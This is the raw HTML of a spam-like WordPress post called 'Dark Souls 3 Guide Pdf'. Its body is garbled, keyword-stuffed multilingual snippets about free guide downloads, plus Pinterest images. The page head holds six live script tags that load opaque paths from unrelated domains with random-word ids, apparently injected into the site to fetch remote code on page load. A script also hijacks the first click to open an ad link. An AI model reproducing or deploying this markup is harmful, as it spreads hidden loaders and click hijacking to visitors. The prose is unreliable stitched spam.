

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/dark-souls-3-guide-pdf/
body_size: 12464
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Dark Souls 3 Guide Pdf &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768736785' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1000806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/dark-souls-3-guide-pdf/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1000806' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fdark-souls-3-guide-pdf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fdark-souls-3-guide-pdf%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1000806" class="post-template-default single single-post postid-1000806 single-format-standard nothing-personal-body-contents item-with-id-1000806">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1000806" class="blog-element-type-1 single-post post-1000806 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dark tag-guide">

    <div class="blog-item-date text-center">
        <span>February 11, 2025</span>
    </div>
    <h2 class="blog-item-title">
		Dark Souls 3 Guide Pdf    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/ebc4a066cd6f2eecc10b0d46fd43c624-846x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>Dark souls 3 platinum trophy speedrun guide. Descargar guia oficial dark souls 3 pdf info:</p>
<p><a href="https://i.pinimg.com/originals/eb/57/7c/eb577cba49b68f5f0c3c99ff74600cfe.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/eb/57/7c/eb577cba49b68f5f0c3c99ff74600cfe.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls Design Works Artbook Paintings Books in </p>
<h3>82 wanderer the most well rounded class from the start.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/2f/dc/fe/2fdcfe87dfa5d648e9cfe3e7e1d63dba.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Dark souls 3 guide pdf</strong>. Tweet this page share on facebook share in google+. This guide for dark souls 3 provides you with everything you need to complete the demanding and vast game. Dark souls is renowned for being hard, and this game is no.    </p>
<p>     The textbook is a wonderful material that you will definitely enjoy reading and you shouldn’t have any issue downloading this book pdf for free on a good ebook website. Dark souls 3 wiki guide: Fast download speed and ads free!    </p>
<p>     Download and read online dark souls 3 strategy guide game walkthrough ebooks in pdf, epub, tuebl mobi, kindle book. For free or to pay i don&#039;t mind dark souls 3 guida strategica pdf download. Dark souls 3 guide book is a good book that anyone will find very useful for study.    </p>
<p>     About the book dark souls 3 guidebook pdf free download the dark souls iii collector’s edition guide includes… exclusive darksign journal: The gameplay mechanics didn&#039;t change from the previous games, which should. Dark souls 3 guide pdf does anyone know where i can get the ds3 strategy guide as a pdf download?    </p>
<p>     Get free dark souls 3 strategy guide game walkthrough textbook and unlimited access to our library by created an account. Ign&#039;s dark souls 3 complete strategy guide and walkthrough will lead you through every step of dark souls 3 from the title screen to the final credits, including every collectible location, secret. Scribd is the world&#039;s largest social reading and publishing site.    </p>
<p>     We also have maps available to help with your progress. Please see recommended level by location for proposed matchmaking ranges. The walkthrough for dark souls 3 will help you find the path or tips you need to get past that annoyingly hard part you just can&#039;t beat.    </p>
<p>     Dark souls iii online o descarga en formatos pdf, epud o ebook, la guía oficial de estrategia del juego para videoconsolas dark souls iii. Dark souls iii, like the previous installments in the franchise, is a difficult and demanding game, where most of your encounters with enemies will require you to use a dedicated strategy, exploiting any enemy weakness you can find.dying and repeating battles is a common occurrence and you must simply get used to it. Choosing a wanderer allows you to craft your own character without having to rely on the initial difficulty of playing as a deprived.    </p>
<p>     Dark souls 3&#039;s maps are a confusing, intriguing mass of overlapping spaghetti.but with this guide, you&#039;ll be able to find your place — as well as every enemy and item — on every map. Dark souls 3 guide book. Dark souls 3 strategy guide game walkthrough.    </p>
<p>     Dark souls 3 is the 4th game in the souls series, and the last. Listapub dark souls 3 guida completa pdf. You may also consider searching by location or seeing our game progress route for a simplified don&#039;t miss this overview.    </p>
<p>     Guía no oficial de dark soul: Filemtime() [function dark souls 3 guida completa pdf. Prepare to die editioninformación básica introducción la magia en dark souls se clasifica en 3 tipos.    </p>
<p>     Dark souls 3 guida strategica pdf download Find out the best tips and tricks for unlocking all the achievements for dark souls iii in the most comprehensive achievement guide on the internet. The abyss watchers, yhorm the giant, aldritch and prince lothric to link the flame once again.    </p>
<p>     It contains a full walkthrough of the game, explanation of all the key mechanics, description of every boss fight and locations of all the secrets. Dark souls iii game guide &amp; walkthrough it&#039;s time to die! They could&#039;ve just wrote if you get frustated:    </p>
<p>     Weapons, walkthrough, armor, strategies, maps, items and more. You play as an unkindled ash, and you are set to find and return the 4 lords of cinder to their thrones in firelink shrine. Dark souls 3 wiki con tutte le informazioni su armi, armature, scudi, anelli, oggetti, capi, guide e molto altro ancora!    </p>
<p><span id="more-1000806"></span></p>
<p><a href="https://i.pinimg.com/originals/c0/32/4e/c0324ec64203346224cb64801123c5a3.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c0/32/4e/c0324ec64203346224cb64801123c5a3.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls III Design Works Hardcover November 20, 2018 </p>
<p><a href="https://i.pinimg.com/originals/c7/1a/6d/c71a6d3a08645d3eb5f5bfa0aa219198.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c7/1a/6d/c71a6d3a08645d3eb5f5bfa0aa219198.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls Design Works Artbook Dark souls design </p>
<p><a href="https://i.pinimg.com/originals/f9/c9/e8/f9c9e877d48aaad717e3fc1f3cd20ea4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f9/c9/e8/f9c9e877d48aaad717e3fc1f3cd20ea4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls Design Works Artbook Dark souls concept </p>
<p><a href="https://i.pinimg.com/originals/19/98/f9/1998f92a2cfb295abddf5f3ea119d496.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/19/98/f9/1998f92a2cfb295abddf5f3ea119d496.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> darksoulsartblog 51820610 Dark souls, Dark souls art </p>
<p><a href="https://i.pinimg.com/originals/fd/41/d9/fd41d90381c41395259b7c70d3c3e4ec.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/fd/41/d9/fd41d90381c41395259b7c70d3c3e4ec.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Пин от пользователя SON на доске Dark Souls III [DESIGN </p>
<p><a href="https://i.pinimg.com/originals/0a/f8/4c/0af84c1d9d553ade3dd987b89dff6092.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/0a/f8/4c/0af84c1d9d553ade3dd987b89dff6092.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls Design Works Artbook Dark souls design </p>
<p><a href="https://i.pinimg.com/originals/95/b7/c1/95b7c1c75e1b5517fc65ad14ce978d50.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/95/b7/c1/95b7c1c75e1b5517fc65ad14ce978d50.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls Design Works Artbook Monstros lendários </p>
<p><a href="https://i.pinimg.com/originals/dc/9f/e2/dc9fe2267f5477e57cd9b7891d5ca3dd.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/dc/9f/e2/dc9fe2267f5477e57cd9b7891d5ca3dd.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls Design Works Artbook Dark souls design </p>
<p><a href="https://i.pinimg.com/originals/f6/30/44/f63044350c2a28376018c84557f3549d.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f6/30/44/f63044350c2a28376018c84557f3549d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls 1 map of Lordran, available as a PDF in the </p>
<p><a href="https://i.pinimg.com/originals/3a/51/e3/3a51e345484d430a5e87facf907d2169.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3a/51/e3/3a51e345484d430a5e87facf907d2169.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Поиск новостей по запросу dark souls artbook Игровые </p>
<p><a href="https://i.pinimg.com/originals/6d/14/72/6d1472d753c756e0c5b83f661063ea7f.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/6d/14/72/6d1472d753c756e0c5b83f661063ea7f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Darkeater Midir. Dark Souls 3 Dark souls concept art </p>
